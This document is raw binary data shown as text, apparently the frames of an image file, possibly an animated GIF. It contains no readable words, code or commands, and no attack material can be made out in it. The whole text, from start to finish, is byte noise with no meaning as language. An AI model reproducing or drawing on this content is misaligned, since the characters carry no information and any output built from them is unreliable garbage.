��i6l�dN!�X �[F�Bb�z(D���U�Hĥ��x`�N�ǜ}���	.���~N2���0��P��E�)�6Ǒ4�3/q��x��#�+�*\���8�m<�-��8i�2�ap�4i �Z�kD�	d�9W>��@8�m �t9[V�L��zY�� ��y�I� ��LpR��S�����+p֟Pr��
�@��-�Ůw�_0���A}	4� �6A!�M�1/�a��'��x�n�T�[�G��w2���
M��-�WEsw��X�/XS���~�3-��%O��h�~�<s,|B�E����Vp�{ՙ�j�5������J���2 <�̀�߅
/)�E
R��,~1�Bw�(%�I��Y�U;�(���q��,�̡o{���D?�G��9����)L}�QX��k���#^�:4��x���U�*s(gQ�]]p;�FO��~Z���%��������17�q�{)D��������, ۺ�_h����0����fQr&�k��"g��gB��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&��#r���P�m��<�TE4�D�yP�0�4:�����ď�
C)81	��s���W��>��)Ҫ�#E������Px�+s%\4���JF���0��@�#U�'��1mڒ1��P��U�Ǝ�$E�� O��&k��򥧚(�D�vN�?�L�E!�`|Y��P>�@Ta�%��X�(9g�
¦��G���<��cs��s�T�~A��8���S�Gv�S�Q%� K0�KTF�Z0�Rq��XdEB�Idh8�R\���K,7�&�9=��O��[�d �P%͍B�!�ch�f�Bh�� iN:�@p�Œ(+��B$Δ�8�b%%���6�S8� !�]eK(P����HE_mĝ$�mh���p�]���1�[�s�ѓ�?ᦁ~C��&�Ef�
��Z�@�$k87�u��UV����&�*�v�K�mâs���k$����A�5`X����"�*��$�0�(����E~� ��	Jh��%�K/�5��WWz�h���T~H)���=�C	�pLeϲ0ɿk�!�$���vDx%����Di>`kK/�T"��� 	���6��ҋ�~�5�,S�RF�4<�`"kd5M���G$�M���J���4Ҹ��K$��%z�uz��P����P�(	;,�Cp��7k��4>��`r>,i�O:���ߑ��(��\����ʕ�����^�Ef`b�5AB�E���p���;� $�I�Se!Zѥ��A<!�3����(P��DD��Tp�.(��l�h	$�����Gap��颪b f\�5��P �>|Q�Q��<��.�ԯ�,�D�,8�`�3�h�����(�A�@F�=@�&�J�0��a�/��0"(�'@]ep���,Uk���
�P��Q@r� ���E�I�p�)����/���?_T yh2hgD��EhA +�E�c2�rA�M�H2� `�l��iȠ L0�
��a�
�Hr�0�J��>~��x���� A" �p;"#	�h��AEZ�"��{�!�B b�$8�A�񄃤��8��&����4l@�Q0�k�L�F��Y��C%�G��D	.8��Ѓ)La�R���d$�R��6��\d��Bn��p z������	�ӝJ�`d&��4����Vڈ��jM��2T@�`�x�/l�L0\0`
��,nQ?d�⢵�B20)�_���" @   \D��=A��uQ�kr':���@�aB�6�Œf�Jrj`��*���`�P�:3�=��/nqŋ���HFG xի]��X{ V������vB����$�P��@��$@�T� >�0���x՝��@� ��Q��1��Z8��^ՅC
�"���f�A�@J�e����*3�q�Y�"��m�����a�	O�� Ȁ3p f�b���r-�Րn6� gXA�E��n�`WU��s��4q���pt
YH���H��ܐ�0T�,tQ�Y(���0>
V+���!��J�Wt�5�@��z�x�mK AR7�5� ��`P
<ཬ���P�O��Μ�o1�Z�� ��H*�[����X�s��`��Ժ��vO{Z���2+�L7:���}� �P&.�����蛁�N� T�0jqC���� F��J��ȹ �\�{�K&͓���6 �(N( �,h�/�@aO��w�z �}��!"˨�`c�tF.���;#���@�˪ Є�.��Vޟ 96 �0�#��ؔ6�Lᛅ��nA�p m���3a�Y|����t�8�\��$��+\A�p� Kn�;�N��@=� ч#�.Ӱ���2}�8 .�}m�����F�}�U+���ĸ����.�"PzQ��@��C���N�{G	a���}�����`v'j��6��,��5��� �,4�U`�ܬ�*�#@�L么�ȕ�x#��r B��b���)�=H��@Y��]ma��p�Mͅgb�)F-V��\0�ժ��/\�� ȳ㉰�x�\��
6�]��#�^|� |g:=��z��o�0���G`���nw��+pªE@���=0�
~�.L�ΐRyyf� W(6�Ns
R�|0*���) �p��ΐ]�~���2���\d�ι(��+�tA A3nQR/(���NdTo8�dW8�yhwl��"z��Nnpz��@_ R�?��fWuU�32�c`�c" �d���Y ��0Vy��u 6�Æ�cC}6'p�tbl�T!pzyPH� KxmkFY�QB�U��UB4RV|E��o �k6?���80}ʢ� �e��}OW҆�U�fM�_��qUu~�� S���� F@V����P$���`|��d����O0��3}j8���[�sHZY�	��f�3D��H�?�Q�H�������� �' �����F��| �|HU�_�	� i��Ѩ�6��Go�$ @�����Q?�_� R�MAt�X���x��P5  �
%�x(���|O�4��i� ��k�Ѐ�TS�� |nPa�
y m�YTUD��D�4*������L*��  ��$U�(��Vy�L�0 ��X��&��W&���O�����ht�f�TI�d�U\0�iAב��XSpz5�S`�P]��Y0�ʇX��$�H�ј9	�,D��֓��Jn�RC�i�uS`����zI\U)\Y\�U��^P����� `��В��75����-����hi�"��N��vC���V_u	�z��w9mU\��L&`_����\Y�� _yk�� *�|ј����k��?(Hٗl�7P_ٍ5�p! uyf{y 3��g����NYf5p��iH*y	'���ٛ+� )�j��G�A?؀�Fi�6f�7@bЍYp�E��z -0-`�z�����L�g&���u	���.�u��	���j�)�i�^_�N�Y�
�5🥉��i�-���ؤ��������D����� a���4��e� !*��yl(�[�q�y�
�DYg0�O���Rj��R��g�?��::�ԣZE3p z虞� /� 1p".1�x�J���Y&�h��yT��\�5�(�gP�z�Q`��I�Q ����yJ��?QP?i�Q	n 	��uZ4r ��
M� xP8��%�P�p���oYaD�	Z�U�
� 	dZ�g��I������P@I��ک�� {���7�?-I��� ��
rp�rP ��0��#
�Z�J�A@xT~z�	�� d@m�7�j�H٪���ڦQ�Q3��R ƀQUy�H��Q���� �*���d�� ���	�� M�@
�
 ��0a�}� ��C�8�䪦�z� ��IЭkx��wQIpQ
t?���Ю�y�/+�O@�dж ���i��#� ��@�J���O0~�D����R`�I `ʥ�jHб��M����jD4�� ��uo�ڹ�:�����	P
SJrKO���� �@���j��*�Z��[�ZY{(��=�����?�D��8�J(�%��
O� m�3;��k�Sڽ%P����!�����D�����{��NpQ>&Rd 4Vc+�\�+MŠM d�I(�Z����9۶:;�TP����pg0�@3��	�ؤ�ߺ�R kƾ���5V�%V�  �n�pq�0��"�??� ���.�!��d`���
h� Z�E�<�%0��ezu��Km����k�"�O�N��5��� �%W����~N��&+H�M?4E2�ۅ�?����J`
ه}����d� � ����������S!+���`���Wu`Ġ:PD��0��7�� !5D�g�� h@�� AL��O���U�z�e&���� ���8B����� H��#@����~�Pn��* E �dHwc���p,�@ ʳ��b��:�h0ˣ�Ϙ�~�}|�˷f�Y`��M����� �"�ʷpQ�pUNp\�Z��l�<�Pr�L�-�\P�l7V� $%����l E{k�|�������à;�2;�����Af` вe��y���8ǰ<PZP,@ �`1,�g,y+`CB ڬ]c����8EH��:Ϻ
r �����H�J|�f`�y-��f�K�RpI mt�0�`���`��`��E��	���`PM jP��0u����ЧA 	P>�V ����n���<A��@b
�F@ŀ?����%�N0�`��\����@x�ў������Mj� �'�%���p�.= P;�j �p
u I�s� u`���ADDD0w��M���Q-öٶ P]m4 y�P��ٽ�����mO��G��H��e��e��e`���w�	P#�p���	`�$��D�	y0�vYI��lt��2�����`�p�����[`����P����t�L"PrU�\�'~�g��%�!x�(�� P� `j�J�����#�Dn���KK~���� ��U�4��P@�K����İ�a^R� T��j>�j�. �Ji`0�` ��ߛ`T`�P���c m�m��`�������	R���[MZ� ڹ0�0��fRЕ�� �$Kwp�)~�.�G5G&@a�a���	��:F�� �}�F�{���PP[�؈���^pW�����P��䉭ٹP��џՕ"���	/ ���`j�85���b}D�y���. tR�����!����t��
^�>�]�O劐�@Pp@̠���-'N���6X"���	�J	`�9�Q�;q�������]��~�,�7?]��Z��4�4@����BO�E�P���7����MΞ��0��������r� ��� �BA�*�����=  ��=v`��@�\���@ ����[}
��Ð���� ʝ%RP	��I�4���0%��A)/Jk���TԿH  H�U��7O���v4 � �>區�^��	�n��N��zI�%���" "����@�1b��cA�l\�x1ǋ!5���A�\dx2�.Y�  p 1b�z[��[�
�!��N�mؠ�閧[t��
��4�
H�`�""t�b��E�b�E	�?6� L�D�8q�˘3�)�جY�V\X��ТI;�P�ieE�H���V�E{5��Ua�)ӊE)�%�����#UҠ�L*O��%��L$" �$֌��B�bT:@�E�tlvz��E$Р���0F��*A,��i/�c���	p�ǝ���V� �3Z"N\��IPD�)�^��a:
������hJ�+<P$<�ʣ�:�N��D��4��H�D2��?�+������J�ί�`:n9P 0��h��V�N�N�����t����,<��"O=��"z`@-J�`C�Rtď6��k������3�bd�&b@!���^�2�4	�B ::�@�̼С)/��@�E:)����;J�
!5�=�^hc�R���+r�o�<_p�0�0�2d8^~�%A%A���f�T�I�T`���
:>�R�K��ԋ�8�<�N,�Q�܋@�D�h#!���
+hՑ���$�O�(��A� � �4��� �T+O����AD�2��r�.�LS�M5R�R�FyS�7G��̕|�a�g0"`���b�R5�i]�k�@�+	��,ݴ<.�T�V���u�PY^!���N�r�U@� �	����.�](��.�H�[��I�����4j���6 ��q��Bt�T,�hKk������V�B�4@�w������`��S�i��=>��.�^���K	��2�5�=H=�.� (�\;���J���s�; t袘���>��?�E:x]�*�8:�A�B��5�.��+���]�6���k!\.py'���� ,����.|O,�� �W�x�W��� ��.]I^�A q��u�wU��E�@mI�ʼV'<��fXů���3b
d�
�ǐ�Qp,���"� 1�Z|�BؔԠ��B�*�0R@��%׿�Y�No��~�(p�A��.�=�EP,]���"��s��`W�1�v{C,,��p�N�@]���I.�,�}r8"<��@��(,!Na
w���؅WBL������OLa�R�u=��[c��f�i-b:�d���< v�exr�9����sb q����� *P=�Q���!T�)�k 1pP���$?�
e2�^BA�@���0�5HSr3&�
�X�����@!�)���|K_$���P����	�F&~&���d�9!��N��S	��Çf3T��QI�"�������7�ˀ 	a T�![���0EwzX�$�w֙2�N}��:M�8B���@pW�Q�@��,�T�`���A:�W���@� �-:�"�i��RH����Z�O@*S�A��N�ͧ~JC �עfs�|5�%0؁2-X�kU���,�!�h�c�p�l���%!Ċ�Ϊ`���m�P��Z��5)K�9�u�{5AyM���Z� � ��`}��50�+�̖
B���� �7 Wo����O�I�N�� ZP5��s��k�*[��u����-���B\���l�pW�f�bݯ � 1,��5�D�:�F���ƻvb��  �h���P	��+Q�
^�&P Sb��5�Ԩ
<�'
a¬X]�`�B���`w����з���ÿ�[��N��
���o�&���  4L��@���(.��K\�$��R,�8���� 
�i@ *��D3v�z�Cc�H?�E�^V�341�%3y�t�0�0����x�oN�}� 
A�0��x��j�����Q��	��NA��5���Hk�l�s�(������%3�͌��b�t�ʞ#�a�n
(a�V	��B���@!P\0 ����#I�TU{�S0��h��[��бU`��0����qhA�0�0�����>��� 3&�#q����@�n��T�	��*� h�'p����P�rZ�b�*FLb"s\�M6��T�g�OT�
�]nw�+��]�ŝ�`L������_`�aɦtp��r^�]
R��+_)(��Yj�h�	S���B<���� �S�9�T���%u� u��Z��sz�km΀�{�'|) !��7{ُu�|^6.b�g7�9"�� \��ʐ��7bRo��Y����zb�}�8~��@��`��#
�?��͎�����`/9ӝ����J���=�,�귀  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&��gd������ ڂ��P���r��`Tz 0��$��@�8`�8�#��P
NDED�Ĩi�b��U#��)�D*I���,c�X�V
OnQD�%*��h����H%�E����X~ �J��p
Ș6mɘ�p�rݪqc�B��N��n�.��r�L�2_��� �O�` 7 ��h�R�`|Q���P>�@Ta�%��X�(�f�
����G�ɒJ��_I�ۗby�����8�����#4�M�N=��L,1�4k,A	
h1�6@��F`�	ix��!xD�
u��$��JjE��(s�����D�V+@�S��Gs��`���Z�aÄ) �Xe���D�`K���zs�w�'5���<���_G8�_Q���Ԏ'D"DG�
P&"� RQW}��wSjhhi���Kk�@�k1p�ɖ2�8z���}���H�����A��
�p�Z�@�$k8��u]YXhx�e(���a]�:C�tY��]���b�A%@���;F�"�*p�$�0�(����E��������x<[/���X/�1y�I�e�"��qZ�B�((�1�]��$�1�Z�pBg��!ɺ��
�h�������[� ɾ��˥'J��oN���@�0j�pDųNF�4<�`"k\5��YȮx�FC"#�a�4���z^�o��r�e感#�a�������L0	K�1��M��&��C
�@	�x�$b�1�b@"�0�4�R���o��o��";�&2�}NkE�	�
�*�1"=��ÂL�p'EM}���n�	4��.-8���H������	�@)::�1���?�� ���B�(���
Sf�d$@�_b���'� O��. �/��
Q�A�h�#�P��"
QF-d17L јˣ#�U�YP&@�[��	dG�X�!3G+�0h�">h� j�U�kq8�.� P#�����/� �G�g��. (^��G�0j�� ��J�������JH�	4&�`ӐA��%�G�
P��a�A��0@<�����d�⑲pF���(� ���Eh�DN����@�,L l� ���hֽdh4J���p�M����4lP�QT�k���F���)�~�C%>E�8��;@"0Z<Rh ��А�(`��D"?�\D �@j 	�e���<�� M�h��[��8"�[�(&�`;���9)��`�)0�&0B(eq�[��[�E-���d  � D ��4]�@" ��`�x�b��Ѡ���ف*�:�͎>�%�&����Jx@,�%��)�h(.���p��Ш/j�%&1�#%�Hթ���*x��+���J��B[�s
�c�d ���LcR��VL  0A:�<��(0|AYgHA�$�UK
�"�5�fu����Y�뭰�efz���W�"��ע�����,	�T� ��ˀ) �"�h-�J�Z�⣙F.�!���gu�+��T w��'	�P:&�i�8A�R�:�,$�xA�[y��n�@T�i�,�b�+��2�+]dV���t�9ҳ:X*�D��������H���qx-�{���JU*}Qˇ�7��ml8��\_,���H5���b�Pg����B^��wO�aX�L���XǶc�v�Pb�zƲ���2\�A�ȭ�-�6/c��$�f+��Y̢�$�Y%�Y�� y��aÛZ�� �$@qB`a�6$}yk���d���`�Gނ���q0�19#x���f��E��@D��g]a=,yЄ��Op��!���BqS8k�*F�,�ɇ,��T��q�(��m�!|q`�J�Đ�
�Ȁ��*`i �0[�����ז���������#8F)��K��6n�����ێ.��q�鎻����z�	�*pE8p�A���p��QB�hb���Ȟ%aQ{K��Ƶf��a�b׶/�R��bw1r��Tw��z!��ހ�͵<'@�.��;����փ~��' � �1�qU_��۾H-~�;_���d: �^t�p�o=�\��T�N
~^s.{Y�$�gB@%�x���3n��c�k^����W\���/"��K�E�Aj���|��[�� q�A���6{�c�ԁ7�P{pp�3��Ƹ��)k�Q�� ��f��zT���Dn( �A8���n��Z���A(���| X�EP�z`�v�@[DY���0+ GDR��~<FR&�R�bUO��;�GBb?�009��s���7X��[n`n�U0} p R IQp�Qʠ\��~�p]  K(V�X8d������� Ko��?p0�b�8`31xl/2X�f��nPb�� �H������ED�I�D���GV��^�*p]U� ���2Zo�eX	�! �!�9�e(v4�"(s`\X�p_ M�D���_Du臸���
G�R���	*������Wrn^na8��H�ȇ��egS��XP��	����iR��tY��P�X��� �� *� �*��U��	$�{�r��o��	��c�������&OYpU 	����$��Iw�U�P\��X�8\���X  U�P�x��{�n�����،���,5(���!�Pa�
z���H�`�P��Fp���P�X\S aMY{5��� D�F� !@r'�������(�1�|hX����nPb�y��6n'M�4�� ��H���d�*cS�P��p	���%���6hc��H�9c����K|�	X������i��Pƕ�y��Sp& ��9\&��5�`���`�X��%gr���Y�)�7���b�7pXx�����vsI�y9\�&�Iɚ��Y�*`Dd~����������c�&��&3�T]vy��	5�
�
�P�Ŝq	��y��E�%M�9���p�YDp	 ���(hy0��	0����o�i��i4BP��ЃǙ��in73���t d MO0�щ��If��P�p	` X7a����TJ�e��e7K������Jf���X��3�I�����H`�����Pp	��y�����2�8,�S�`��.i�ȡhZ�	�b�	�Y Ug�3��)��I��I�4���F਴ ��i�*J�������>���!@P���/����%��?p����e6���	������V����+:� �`�RA� ���
�+JE�`E������Zh��� � �*ߚ @
�#
�S� J��FX�a�v�A� X�v)���p�Q`�+�*Q�Ȱ^���w8�����z�٭����o@o�O� ��
�p�(�����:�� 7�@�
�ٯ*
��8�I���Ƞ�+�``�;
;w���z�ˣ�Yr���*�ZKM �]��u�#� D������� �7�lWڬ=�wAA�� �II�*j���p{8w ��p��@<ʭ%�����Z�]۵Z
Z]��ѳ�O�P�Tz��Z��:E� u��I�H{��ZmE�\�H�p��p���Z8�)[�d �M ��۵�[�ƛ �c}��g�<�������T��[���\�H�����H��IY���)��:��P�� �� �=�k�M�gP�@���.P}d0�[*��PR`���[�A;A[�  U�K(�QB�`�H��HG�d �����
h� ���+,��[�Dp�:C��4��Ҵ��j�RP�u���Q>�N�hRD�\�\�\�(�F��ݺ���d����J`
|��|`
���1�y� ����i� �ZJ��@Q�H(�vV���"�N] �E�sjUQ�X��0�����U�h@��+�8� ����b` U�� J��JT��k.�T�ƔJ�ŊH0�t,y�y�N��ĀRg%�`g��y�� ��N�(8P��,�
h��<��C�\�e���0�f�@i���+�WD���ʭ��C+�N�@�Xj"��&k�7�'`w�j�\��a�x'i@@��*h�
ີ�:�j
�0KY`�@pm��Gi�,���I�}ʠm�lw�~��Y�t+pw�7���s� �	P�a�; �]�� �����K���f�n,�)Š���5�`$;@ \`�0��~�
P�q��P��˩�jD����xAP
%P
M �%� ���:�z:��A�f ʛ` PÒJ�p���Ilg�ePe��r�L�},k^�q�PZ�U=`��YN�q���h a0 P;�`��	u .0�93	@u�W<��PB��7�vt�� 0�LM�����p��@�\��0n� ����p{��P'\�� ҹP��Yj͎����Uj��-٣�ڮ-٤�5�SC
�� %0M���2:�w�D(���|�p��m�`Ð�W^��ս��`��>�W�*Ŏ=�<%X����4^��=
%�.x�	��+���عZ�n7F � �DxUs��0�`��w`p���� ����(n�p�t�ǉ�H���4n7~��� F�<�#aPB�	�=�H-���X�����7�� ���[�]����	� 4p �>�+0,��g��&��Bp�M�.�/��m�UƅԿp�>�Y�N0S��Pˠ�@����[�E���>�0�@��~EP �� a� n�	/ ���@�;p�4 ��\#ӳ	y�	3|�W�q,"�����Ð��Y����� �Ҿ� ���N���^�gVG�u[�+~ 
�z�� A��罡&�p��yp��xص(�]��P� �
��P���~ O��Wp銠[�	���Z>&���-�&�����`8���YB<� % ��1"������N�� ��E/�+@嶐��L�PS��UI��N�������n�j-|P/���1����P%P4�/��apVڬ��L�t��	/�Z��\N� � ���^��O�\^�`�_�&�RgP/�?~�%�#�`�h����`.��ZNHD��~u6�[N���IO�%NN�� �mزAі l� ��azѠ�K1	�l  ע_bĈkd,Q��yQb��/�t� ��x88q�^���B��(�r��օ�P!L�HAB��yhpK�N���z����Iȕqc�T�J`�$IQ�2�)Q�E�1Ȭ�LD�Pyr�-\�pu,�Ti�a+V��l�Y	4��H�A�)0���,��{Yt[@�\#SJ�CH���G�}Q\f����d���Z�$+���J������f
4$P �E��K��S�����ѫbE�܎�e��D�����˅�3Α�V!B��:\&� P��f6��a�,�*�N9���6�d��[$ 	�O��(�Ͼ��ꏁ��6����n� +9Nl"�3�
'+
�"Dh���hX��M�=��<E���
����Nl�
��fï� p遁X��� ��+5p�e���"!�'fx�B�ðb8��1�O?��L�<�BP�����":�ñ6��` 6 bWAK1�H�{�n�@��@�6b�ifˊ&�3#	�@�Q7`�T�W /^���`�hV�t���L2�u�^���%$� ���I�e��0C�$�Ȣ���/�T���B� �w�T��ճl�[�����!�(�^AK ��4�3bN#*|�r�
#��-�{^X��u����
E@���@ �=�N�.�Ub�y�^+F�7Q0�Р9* u�1#���m\"��-���Q�ET� bA���o+����vs�E:oNF�S8#��b���M�Z#�D2�8yR�@H[�`��毈 lk]��#��+j(ZT>���
A�(�5�(]t�<.�V�ׯE��6��8��K��m�������}��m�@1j0�E�?�䃥�.W���J�փVa���L����50<�3�B��0�� *p[ķ� q��������}�U�W��-,TA����"�aKy� �\�!����U��6������@��ŽK��tq�B\0(>6L X m��mbܢ�`���
�2���j�x�rC`�~u��i�3��x�@LA�IL�ۜ�GvP 5X�G(1d=H� ���¥j	�,��E���j�!/g!�p�x�\"���`�%��D&vA����XŧU�5����0�vn��4E Ό�ZXኼ��8dc ��7�n�QH�܀="ޑ��T�R'�.,�����4�����b�B0�@�ծW��:�1�o�|f&�9�N�l�C���J��U�l��L[��hr���:��,ш*G.�Q�A�PT��a��j�O1x�M� 5xӂ"��� �LvMlp8� �Q���3ţ	.��$R���@�=d %�C80T��
�`�>P�`���@�T`*[B3�:���:PM6~��.)4���M�R�W��at
^PAc�;| ���@>Q�,��� +�I�>��
z@k@PTxBn2U��f�צ�Os�'� T͹�
/�D�HG�Q��ElM`/,�&x��L[�G}�f(D^aR@t�{��2<kd�*B�U���li����aCR	VA�n
Vt��~����4���b; �!�AuŀTB��$*�`U���Y��� Ĵu�#��[͉���c7��ߤ���� |\s�����a���b�� �p�>����� ����=ͻ"��#y,���̜nW���ꗰ��oQ��3$�=0.4
U����	�Y"K��W��2���^"�L� c��47pK�Y�A^Q��m�������	S�.h�6A�c�\�\'��5A
�BD.���@!$; 0ฅlZ����i.7�wu��F�+J��ҕ�E�z��D�f�J1B�ԩ����q炋)t��H)!:l����(�
:���կp�,�q�=M=�X��:6�t�[{�>��f^D���E1(eml�N�Æ��k�Rz
�5(��k��x���7����`�`��ͫ|�v���X�~��C0�@̠�h-�Y]�U��Mw��X���"�WkZ��hX�Ms��H���el9�=�"m���9͒��3�|�؅v�vYHA�R@�,  ��P�m�X��B��_���D��#�je, ��&�[������T�m]���Jz�ipËL���B�Ai���]��։ ��mmO�ir	���&O*�l�V�kǢQۍ���Z���c8/�o>���B�n}cD!�Q��1t�}�#������`�.��oW��>!<>��dZk��
�k[�} !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&�I���P�B� �sb�@!3V���84 O�G�4:�����ď�
C)81	��s���W��>��)�$EN�)s���2gz��re��|bx�C%�G����X~ ����p
Ș6mɘ�p�z��qc�B�"�5��$pE��;g&[�t�4��g%�E��8ڤT)_Cux"�$U��b	�%)� :�٣��)������H��W%�r;��X�b�l�:�JQw��{��G	�M�PE��L,1�4k,A	
h1�6H��Fb�	�F�I#=�AK���z1���M3E��l`<�O�uD`��DBup,7
	�0
Z��E6L���]HRiPB�@,n��B4��ቖs�4�z�Ġ�^-����v�6?<��	�Q���ɀ�(�Tęg�q7�Q�v!�!Ҥ�[0͡$1lI���F[���Հط����dx�� Y��L�sSQ���XeaH(i���K��h�Z���_;�#���O���ۛ9F�"�*��$�0�(����E~�dh�B�������/-�^��[z2W�DT�lO����Q8@�c>���P6-���2hA�	�eG�$�f��I�⡄(Ҵ��Ms�'�'p �\�*a)_��4�~�5�C��1U�Z 8�� �����4_���{�w�$R���k�KXi��vibLD���.���nG@�cd$��A�p �r�=�����B!�f|�$bx��!�*1��@���ҕ8:]֛��0��A�؀~��	�
�*�1":��ÂL�`'EO]�Ʒn�@$�O�C������.P�Of�	��5��}N�m��D(���(����Sf�d$ �_Tb��:0A�$�BQ�E-|A@�ADxF2�h�Q�2�!�'�@�A����fS�9��p�lQf '�]�^���� k �dx��0D��rB�
-��,�hAY$��@�#�A�Xd`��8���Z$C���/2��h��rD��m00��u���`�LC`��P +,P@E���Ap�(1�@�'����~!�F
���ΰC���/~�Zl�� �Hp�$d����7%(!|'(�4N��L���H��(h)ЙE�� ;��6�CP�2�`
=`�<�H]�BQ�|��Tъ��d"�����"�� ��	ho>�������hAS��x��*o�����$�iC��v�+?W&*��0���j�BΨ0$��d$C���/  �p��H) B����s�g+��J"��@�a��FGՒk��q�p?%�N�H}@�p�@�&�AEe�[�"���3��I ���"�W0�t!���B<��/�B*M])'.d��T�$P�W� >�1���¶��� 2Ё)$� �.d!�Zh����E�(�����^MiJ!ZW�@�x��S�ʕ�����x����p���P}Їb4=,R5�N�=8 "���Z�����.��Y`�"�  �PRѢ5HY��Z���	x�"N��N!�� ^�R�����B�Ё�B� �e�6:����n��\8���5�"J�@ �k�+>�-�9�װ����A)p���2|���������E-
L@h(�a��g���Y����n\��� ��+�:���	p���fC�bJ��^Z��˳�elS�z�j�X���3�d4���.��EP����PAO)o��o*@-	0�P �X�}L�[�6�z��[�3ד��E���c ���,��`b�b���j �,�.LA�X���a���@�3� ��� c}-mf_(n<]D$�˨���_d1��ȅF�a�W9�}��+"P�"��ɹ�ry�i�S�8> D�pl��.�ma��+�!pC�qLY,�"ƨ�#�mV��ȫv�
�Q��������7 ކ�./�x��GG��G�9�Uk���7��j`��B��ܨ/�a�9�������[�b{NiXUP�\t�0 k��JV"U`pD(p ��{�4�4=�7�4>Cr�j�cq��#����b+020\=��W�D�dT��F*6�>,eFf?�K��î�!Ѓn�*L��:vF �G����{�_n�c�Sp��% �.d ��k��@\a0����p>�ܰ6� D��~
�0�3�@`��D?:����E�3]�70DM @�: |]{u9�A(�P���ʦl�w_�� | }0z�	5v ֤Ơ:�}���`@�j�u�&��~�S� � 
%% ��a\'O� 6�_�C6���| ��gT�gf5 }Y�Y� pW� Q`�g����$5`�w~�&r_��E@$�]  ����Vh�mr0�l�8s��lJ�R|�b͆0}U��n�H�H�'@;��`Y+P�0V
VbeR���$uE ��eH8���O0@lh3�� HF.fi�%O
� ;e�`m��YYeY�R$ER�5�%�   �(���PcH(yO��&3��m�n�|��|;�l��G0z	p RtM�H @��\��Y %R"EZ�xN�
�e ��F0ypJ��u)7�v8� ن5(��GF��bχTzP\X�ZyP `F���&�(�B&�tNR�RM���� *�	� ]�  &� cx�R&e�G�/�0���S�\�tpPy�
app��H���� �DU� "M0�(����@�H��� ��x,Hh�V.0@�:�lxn8>���lJ� XP�0��I���Ɣ��I�� �T�V�S�����?Ȓ�P�wk�H��&<K��Kq�o�yqY_����@�{��03�H�DD����Iǥ\�h�*`���S��u	���x	z�MC��h�5�oɓ��p�J��	��b�yp�5��\3 �FН �vc�\�E�&�&P��`y��3ُ1%e	М6���Y:���"���`7�Y����pg���Y� &��9G�蹅��&p	�(�p	Z��ӌ M� (��D�|����_7@a 	Up5P\5��O��ٝ�9g�Tj�����TF��Pu 5p���r����� (���������ՙbp9Yp.T�iJ���yz&�i�9�S`�U����PF��0�p��X�\��@%�9x�����a��\4��d0=��2�	:zO �mڣ�J�zz�@umg��Hp	�P�k4)@����/��P2UR� n�3&Og��&�s 	Y�@��i�z����?ڣ ֣�7�& �p	��P!` �*��� o� �
r�rPo� 	���:���|�� �����2�zT�g�O0���l*E���K���:sj���'�fI(����d�(� ��	���/P	a�������?��TT�PfP�ۣ밴0U�F@�F���Q- ��j�?Z�t�u�*�P�^K'�b˵u�#� D�4;O��O@ipA�	+�E;E�഼���M3�� R�Q+��;O@��y�3i��®�ˮ^��b+�(Z
Y� `� d@	�H�� 70B(��*��}���Q D�@����O�I��Q�t��Z���kr�O �_�����۹ԛ �-У��D�np���*EHDJ��I�M�`E4A� ��G$B@H� ��2!K���
�
� ��� �K	0�ԋ�p3@-@��`.P�ں���勾I��K(hYQ$E���ȑK8���.���K(M@�
��`�<��'��(�D�P���s� T���+������lY�$�`Y-Q��\�\�pP���8�3Z�k`k�\�
M����:h
�ֆYz��L��H.�x�<E(�KXI�`Y����`M��j�I��%�����P��-�1Ä��h h��� ��Vuz0�b�@i�.�! ȷ���j�3�� ŀ��ȳPŵ "`M��#%�;�̖,�P9DWy ��1ˋ�h �b{L��F�| !�f�@����hZ��������|�;�̖eU pH��]�^�t�Uxa, ��� ��t ��j� �͸��@�
6��m�����0�z`&m�i�J��I���KŰ� �ɳ�`�� �hY�LR��,�]��B�$�D��Hgy,h�9�� rЮ`�Aܹdpy�'mp]�w��F0F��,���%N���=��g
�Vx����Q��")M=��Jm ABP%@�Q/`�c۵bۨ(J��@�۽B�v����FP��|�p�NP���_e$wV��j�\`N]�&�/M*�T0�j|r�R;�j`	m�	u�Y��m��P�6�����	D���i���KD�����@ږ�ǐ޳p��V>-Z]�j������V_EV�F�Pe@�eP�eP[w0��	���4���	P�D��A)��+��;���зPޥ�cN`ZPߦfdv� ^  0k� ۇp←�MwQ���=^kl ĭ���?n�%p���m�� >�>����Z���R�С�t���G ,��m�-M�n���0�PZ�5n�p]|��W�ʥ�?nB��;�XZ��"�� >���	��I)�����.钠p��6�`�^^5�V�n/�n0`���p>�`�$����Tп�dK	n�?�М��A�蚠	x���=M0�� }��8�������]�+�� f��P�G� Gg����`��]`��u���	#���`;�w`K��2#����n݋���Y�WnU�p��]�ξ ~�p�����E0k@p �pq.�������*� !p��"��x@	`%0�&�AFjy�	�������Й���������� < �p�4�� p	�  �p�V����N�nN����� Q�� ,~"o!� �[3Ǵ����aĵ����\�� ����j�@+p�p����4 @����p�0����M�n%�dS�j ��u/,��0�-HAcҟa��P�T���TQ.)�M�F��4p�� PP`�OP�����	�!o��?�����n�d*�@8�/,���u0����8j�A�"�8���"ÓFh�(�P�r1�5l��lA�R�[#/\�@�����t�p��I.��S1	E�D څ�58Ĉ+����H��bD�Yq�(Ã�1�t��Z�~Q�u�[Ě��R$I�Pr��@�B /07xز��ͼ"W��%��ܠ �D�q��XM��E)ӟ%\�x��ׁ�
���E�hqɢ @��5Fc���&q�\�I���dvb�W/�ikTh  Dq�p��)SQ1�d
]�tV�[	:�TIC�,.��9�K�Z� 0�����*��7:YDEb�`9F�8��h���f�@�솊���`*���8���F�*+�^P�x �h�b�-�\:f�T:
 Q��b�#\p&
 8Ȝ$�����J���p�)�[�:�(%4+B�*�����0��h��b~���%�x�1$ �j��N�@nA%	�����t�!�*K�TPA�XFhc!�(�
+@3���^���V!�*�2�\����2��1?�
	�^]��IP�d
�@��H
